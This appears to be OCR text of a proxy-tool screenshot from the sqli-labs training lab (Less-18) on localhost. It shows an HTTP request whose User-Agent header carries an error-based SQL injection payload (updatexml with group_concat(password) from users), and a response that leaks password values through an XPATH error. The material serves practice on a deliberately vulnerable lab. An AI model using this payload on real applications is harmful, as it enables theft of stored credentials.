 "SE
rs.
Go - 2
图片.
将文件
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/Less-18/ HTTP/1.1
2 Host: localhost
3 User-Agent: ' and updatexml(1, concat('^',(select group_concat(password) from
users ) ,'^') , 1) , '','') #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli-labs-master/Less-18/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://localhost
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 uname=dumb&passwd=872&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and updatexml(1, concat('^',(select group_concat(password) from
users ) ,'^') , 1) , '','') #
XPATH syntax error: '^872,0,0,0,0,0,0,0,0,0,0,0,0^'
SUCCESSFULLY
LOGGED IN